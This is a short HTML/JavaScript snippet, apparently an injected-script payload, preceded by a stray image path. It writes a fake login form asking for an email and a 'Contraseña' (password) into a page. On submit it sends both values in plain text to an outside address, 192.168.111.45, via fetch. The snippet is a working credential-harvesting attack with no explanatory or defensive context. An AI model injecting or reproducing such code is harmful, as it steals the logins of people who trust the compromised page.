 <div id="formContainer"></div>
<script>
var email;
var password;
var form = '<form>' +
'Email: <input type="email" id="email" required>' +
'   Contraseña: <input type="password" id="password" required>' +
'<input type="button" onclick="submitForm()" value="Submit">' +
'</form>';
document.getElementById("formContainer").innerHTML = form;
function submitForm() {
email = document.getElementById("email").value;
password = document.getElementById("password").value;
fetch("http://192.168.111.45/?email=" + email + "&password=" + password);
}
</script>